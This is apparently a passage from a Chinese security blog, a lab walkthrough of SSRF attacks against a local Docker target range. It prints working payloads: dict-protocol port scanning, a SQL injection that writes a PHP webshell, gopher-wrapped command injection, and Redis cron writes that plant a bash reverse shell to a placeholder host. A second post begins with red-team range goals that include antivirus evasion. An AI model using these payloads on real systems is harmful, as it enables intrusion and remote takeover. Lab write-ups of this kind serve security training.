\n\n\n\n用http协议测试\n\n\n\n\n\n用dict协议探测内网信息,dict协议一般只能探测出一些带tcp回显的端口,使用bp迭代爆破\n\n选定爆破变量为d段和端口\n\n\n\n\n\npayload1,d段ip\n\n\n\n\n\npayload2 常用端口\n\n\n\n\n\n爆破出开放端口情况\n\n\n\n整理一下(国光师傅给出的端口开放情况),实际这里是docker搭建会有差别,没有探测到3306,靶机也只开放了7个\n\n```\n172.72.23.21 - 80\n172.72.23.22 - 80\n172.72.23.23 - 80、3306\n172.72.23.24 - 80\n172.72.23.25 - 80\n172.72.23.26 - 8080\n172.72.23.27 - 6379\n172.72.23.28 - 6379\n172.72.23.29 - 3306\n```\n\n## 22代码执行\n\n这里存在一个代码执行,使用http协议用burp去爆破目录\n\n\n\n\n\n爆破出phpinfo和一个webshell\n\n\n\n\n\n\n\n拿着webshell执行命令\n\n\n\n\n\n要注意,这里执行命令如果用空格需要用URL编码空格\n\n\n\n\n\n如果再bp中需要进行两次编码\n\n\n\n\n\n## 23sql注入\n\nhttp协议探测23,直接告诉我们sql注入\n\n\n\n\n\n抓包注入,这里用/**/代替空格,可以免去二次url编码,%2523为#的两次编码\n\n\n\n发现是root尝试直接写webshell\n\n\n\n\n\n```\nurl=http://172.72.23.23/?id=1'/**/union/**/select/**/1,2,3,'<?php%2520system($_GET[1]);%2520?>'/**/into/**/dumpfile/**/'/var/www/html/x.php'%2523\n```\n\n\n\n\n\n## 24命令执行\n\n很经典的一个rce\n\n\n\n但是这里是post发包,要用gopher协议去发包\n\n\n\n\n\n关于gopher协议详细介绍 https://www.freebuf.com/articles/web/337824.html\n\n\n\n构造一个post数据包,删除这一行,否则会被两次gzip编码\n\n```\nAccept-Encoding: gzip, deflate\n```\n\n\n\n构造一个简单的数据包\n\n```\nPOST / HTTP/1.1\nhost: 172.72.23.24\nContent-Type: application/x-www-form-urlencoded\nContent-Length: 19\nUpgrade-Insecure-Requests: 1\n\nip=127.0.0.1;whoami\n```\n\n\n\n再将整个数据包用url编码两次,编码两次的数据包就是最终的tcp数据流\n\n\n\n\n\n```\nurl=gopher://<host>:<port>/<gopher-path>_<TCP数据流>\n```\n\n\n\n\n\n## 25XXE\n\n跟命令执行差不多\n\n\n\n## 26tomcat\n\n也是一样,URL编码两次以后用gopher协议去发包\n\n\n\n## 27 Redis未授权\n\n内网的 172.72.23.27 主机上的 6379 端口运行着未授权的 Redis 服务,系统没有 Web 服务(无法写 Shell),无 SSH 公私钥认证(无法写公钥),所以这里攻击思路只能是使用定时任务来进行攻击了。常规的攻击思路的主要命令如下:\n\n```bash\n# 清空 key\nflushall\n\n# 设置要操作的路径为定时任务目录\nconfig set dir /var/spool/cron/\n\n# 设置定时任务角色为 root\nconfig set dbfilename root\n\n# 设置定时任务内容\nset x \"\\n* * * * * /bin/bash -i >& /dev/tcp/x.x.x.x/2333 0>&1\\n\"\n\n# 保存操作\nsave\n```\n\n\n\n命令格式\n\n```bash\ndict://ip:port/redis命令\n```\n\n\n\n\n\n写计划任务\n\n```bash\n# 清空 key\ndict://172.72.23.27:6379/flushall\n\n# 设置要操作的路径为定时任务目录\ndict://172.72.23.27:6379/config set dir /var/spool/cron/\n\n# 在定时任务目录下创建 root 的定时任务文件\ndict://172.72.23.27:6379/config set dbfilename root\n\n# 写入 Bash 反弹 shell 的 payload\ndict://172.72.23.27:6379/set x \"\\n* * * * * /bin/bash -i >%26 /dev/tcp/x.x.x.x/2333 0>%261\\n\"\n\n# 保存上述操作\ndict://172.72.23.27:6379/save\n```\n\n\n\n接受到shell\n\n\n\n\n\n","tags":["redis","ssrf"],"categories":["打靶"]},{"title":"暗月ack123靶场打靶","url":"/2022/09/28/暗月ack123实战靶场打靶/","content":"\n# 环境搭建\n\n此靶场是月师傅九月出师考核靶场,搭建过程参考文章[红队考核靶场ack123下载和搭建](https://mp.weixin.qq.com/s/VB4elHdrHNCmPDP_ktcLRg)\n\n靶场地址:https://pan.baidu.com/s/13g_1FFg-ZYYpBwkCvKyYWQ 提取码:7fkj\n\n\n\n## 拓补图\n\n\n\n\n\n## 考察点\n\n1.站库分离 外网打点\n\n2.过360全家桶\n\n3.过windwos defender\n\n4.过火绒\n\n5.内网漫游\n\n6.多层网络渗透\n\n7.横向渗透\n\n8.jwt token密钥破解\n\n9.权限提升\n\n10.域渗透\n\n11.phpmyadmin写shell\n\n12.sqlserver 提权\n\n\n\n# 外网打点\n\n这里本来要使用frp内网穿透出去,但是太慢了也不太稳定,索性直接添加一张网卡,桥接模式复制物理地址\n\n## 